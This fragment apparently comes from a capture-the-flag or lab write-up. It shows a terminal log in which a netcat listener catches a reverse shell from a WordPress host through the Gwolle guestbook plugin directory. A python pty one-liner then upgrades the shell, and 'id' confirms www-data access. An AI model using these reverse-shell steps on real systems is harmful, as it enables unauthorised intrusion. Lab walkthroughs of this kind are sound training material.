 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.88:34746
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$